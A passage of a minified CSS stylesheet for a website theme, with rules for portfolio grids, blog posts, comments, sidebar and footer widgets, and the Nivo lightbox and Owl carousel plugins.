i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay i{top:50%;color:#444;}.portfolio-item .portfolio-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px;}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover span{color:#F54B5C;}.portfolio-item .portfolio-details .like-link i{padding-right:5px;}.portfolio-item .portfolio-details h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details a span{color:#666;}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px;}.portfolio-item .portfolio-details span:last-child:after{content:"";}.isotope-item{z-index:2;}.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width;}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;transition-property:transform, opacity;}.campaign{background:#f1f1f1;padding:30px 0;}.campaign img{max-width:100%;}.text-center{margin-bottom:35px;}#portfolio-list{list-style:none;margin:0;padding:0;display:block;}#portfolio-list li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s;}#portfolio-list li .header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff;}#portfolio-list li .body{display:none;font-size:1em;color:#fff;}#portfolio-list li img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s;}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li .more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}#portfolio-list li:hover h3{color:#FFFFFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;}#portfolio-list li:hover > li:before{border-color:#2E3444;border-width:14px;}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;}#portfolio-list li:hover .more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}@media (min-width:992px){#portfolio-list li:hover .more{top:60%;margin-top:0;}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff;}.project{padding-top:30px;}.project-page{margin-bottom:50px;}.project-slider{position:relative;}.project-slider img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5);}.project-slider .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay i{top:50%;color:#444;}.project-content h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee;}.project-content h4 span{padding-bottom:8px;border-bottom:1px solid;}.project-content p, .project-content ul{margin-bottom:30px;}.project-content ul li{margin-bottom:5px;}.recent-projects h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee;}.recent-projects h4.title span{padding-bottom:8px;border-bottom:1px solid;}.projects-carousel{width:100% !important;}.brands{width:100% !important;}.projects-carousel .item{margin-bottom:0;}.full-width-recent-projects .projects-carousel{width:100% !important;}.full-width-recent-projects .projects-carousel .item{margin:0;}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994;}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay i{top:25%;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay i{color:#fff;top:45%;}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0 20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1;}.full-width-recent-projects .portfolio-item:hover .portfolio-details h4{color:rgba(255,255,255,.9);}.full-width-recent-projects .portfolio-item .portfolio-details a span{color:rgba(255,255,255,.8);}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link span{color:#fff;}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee;}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px;}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4);}.blog-post .post-head .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay i{color:#444;top:50%;}.blog-post .post-head img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.blog-post .post-content{padding-left:54px;position:relative;}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.blog-post .post-type i{font-size:1.2em;color:#fff;}.blog-post.quote-post .post-type{top:0;}.post-content h2{margin-bottom:4px;}.post-content h2 a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px 25px;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box a{color:#999;}.blog-post.quote-post .qoute-box h2{font-family:'Lora', serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px;}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative;}ul.post-meta{margin-bottom:10px;}ul.post-meta li{display:inline-block;}ul.post-meta li:after{content:"-";margin:0 8px 0 8px;}ul.post-meta li:last-child:after{content:"";margin:0;}ul.post-meta li, ul.post-meta li a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-content p{margin-bottom:15px;}#pagination span, #pagination a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}#pagination span.current{color:#fff;}#pagination a:hover{border-color:#ddd;}#pagination .all-pages, #pagination .next-page{width:auto;padding:0 14px;}.blog-page, .blog-post-page{padding-top:5px;}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee;}.blog-post-page ul.post-meta{margin-bottom:12px;}.post-content h2{font-weight:500;}.post-bottom{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #f6f6f6;}.post-tags-list{float:right;padding-top:6px;}.post-tags-list a{display:inline-block;color:#666;font-size:12px;padding:2px 8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-tags-list a:hover{color:#fff;}.post-share{float:left;}.post-share span{margin-right:4px;font-size:13px;color:#666;}.post-share a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-share a.facebook{background-color:#507CBE;}.post-share a.facebook:hover{background-color:#3E68A8;}.post-share a.twitter{background-color:#63CDF1;}.post-share a.twitter:hover{background-color:#36BFED;}.post-share a.gplus{background-color:#F16261;}.post-share a.gplus:hover{background-color:#EF4545;}.post-share a.linkedin{background-color:#90CADD;}.post-share a.linkedin:hover{background-color:#72BBD3;}.post-share a i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em;}.blog-post .author-info{display:block;margin-bottom:10px;}.blog-post .author-info .author-image{float:left;}.blog-post .author-info .author-image img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px solid #eee;}.blog-post .author-info .author-bio{padding-left:85px;}.blog-post .author-info h4{margin-bottom:4px;font-weight:500;}.blog-post .author-info p:last-child{margin:0;}#comments .comments-list{padding:0;margin:0 0 35px 0;}#comments .comments-title{font-weight:500;margin-bottom:20px;}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;}#comments .comments-list li ul{padding-left:80px;}#comments .avatar{float:left;}#comments .avatar img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px solid #e8e8e8;}#comments .comment-content{padding-left:72px;}#comments .comment-content .comment-meta{margin-bottom:5px;}.comment-content .comment-meta span:after{content:"-";margin:0 5px;font-weight:100;color:#666;}.comment-content .comment-meta span:last-child:after{content:"";margin:0;}.comment-content .comment-meta .comment-by{font-weight:600;color:#444;}.comment-content .comment-meta .comment-date{color:#666;}#respond .respond-title{font-weight:500;margin-bottom:15px;}.sidebar{margin-bottom:30px;}.sidebar a{color:#666;}.sidebar .widget{overflow:hidden;margin-bottom:50px;}.sidebar .widget ul{margin:0;}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px;}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-search .search-btn:hover{background-color:#444;}.sidebar .widget h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative;}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0;}.widget-categories ul li a{padding:8px 0;text-decoration:none;display:block;border-bottom:1px solid #eee;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-categories ul li:first-child a{padding-top:0;}.widget-categories ul li a:hover{padding-left:8px;}.sidebar .widget-popular-posts li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee;}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none;}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.sidebar .widget-popular-posts .widget-thumb img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .widget-popular-posts .widget-thumb:hover img{opacity:0.7;}.sidebar .widget-popular-posts .widget-content h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300;}.sidebar .widget-popular-posts .widget-content span{color:#bbb;font-size:12px;}.sidebar .tagcloud a{display:inline-block;color:#666;font-size:12px;padding:4px 10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .tagcloud a:hover{color:#fff;}footer{padding-top:25px !important;border-top:1px solid #ccc!important;color:#414141!important;background:url(../images/subtle_white_feathers.jpg) left top repeat #eee!important; margin-top: 0px !important;}footer p{color:#414141!important;margin-bottom:0px !important;font-weight:500!important;font-family:'Open Sans', sans-serif!important;font-size:13px!important;}footer a{color:#414141;}footer a:hover{color:#f58431;text-decoration:underline;}.footer-widget{margin-bottom:0px !important;margin-top:5px;float:right;}.footer-widget h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative;}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0;}.social-widget ul.social-icons li{display:inline-block;margin-right: 0px !important;margin-bottom: 0px !important;float: none;border-right: 1px solid #ffcb08;padding: 0 15px;}.social-widget ul.social-icons li a i{font-size:32px !important;line-height:1!important;width:auto!important;margin-right:5px;color:#fff;text-align:center!important;height: auto!important;transition:all 0.2s ease-in-out!important;-moz-transition:all 0.2s ease-in-out!important;-webkit-transition:all 0.2s ease-in-out!important;-o-transition:all 0.2s ease-in-out!important;}.social-widget ul.social-icons li a:hover{text-decoration:none;}.social-widget ul.social-icons li a i:hover{color:#fff;}.social-widget ul.social-icons li a.facebook:hover i{color:#ffcb08;background-color:none!important;}.social-widget ul.social-icons li a.youtube:hover i{color:#ffcb08;}.social-widget ul.social-icons li a:hover i{color:#ffcb08!important;}.contact-widget{background:url(../images/map.png) center bottom no-repeat;}.contact-widget span{font-weight:700;}.contact-widget ul li{margin-bottom:12px;}.contact-widget ul li p a{color:#bbb;}.contact-widget p{padding-bottom:20px;}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline;}.twitter-widget ul li{margin-bottom:20px;}.twitter-widget ul li span{color:#666;}.flickr-widget ul{overflow:hidden;}.flickr-widget ul li{float:left;margin-left:8px;margin-bottom:8px;}.flickr-widget ul li:nth-child(3n+1){margin-left:0;}.flickr-widget ul li a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.flickr-widget ul li a img{width:100%;height:65px;}.flickr-widget ul li a:hover{opacity:1;}.mail-subscribe-widget form{margin-top:15px;margin-bottom:20px;}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px 12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;}.copyright-section{padding:15px 0;margin-bottom:-32px;font-size:11px;letter-spacing:0.5px;background:#041f44;width:100%;border-top:none!important;}.copyright-section p{font-size:11px !important; text-transform: none!important; color:#fff !important;padding-top:10px;margin:0px;font-weight:500;}ul.footer-nav{float:right;}ul.footer-nav li{display:inline-block;float:left;margin-left:15px;}ul.footer-nav li:first-child{margin-left:0;}ul.footer-nav li a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.footer-nav li a:hover{color:#fff;}.back-to-top{display:none;position:fixed;bottom:18px;right:15px;}.back-to-top i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1;}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%;}.nivo-lightbox-content{width:100%;height:100%;}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center;}.nivo-lightbox-nav{display:none;}.nivo-lightbox-prev{position:absolute;top:50%;left:0;}.nivo-lightbox-next{position:absolute;top:50%;right:0;}.nivo-lightbox-close{position:absolute;top:2%;right:2%;}.nivo-lightbox-image{text-align:center;}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}.nivo-lightbox-content iframe{width:100%;height:100%;}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000;}.nivo-lightbox-error p{display:table-cell;vertical-align:middle;}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%);}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%);}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px);}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8);}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%;}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5;}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1;}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%;}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Open Sans', sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}@media (-webkit-min-device-pixel-ratio:1.3), (-o-min-device-pixel-ratio:2.6/2), (min--moz-device-pixel-ratio:1.3), (min-device-pixel-ratio:1.3), (min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px;}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default.nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px;}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 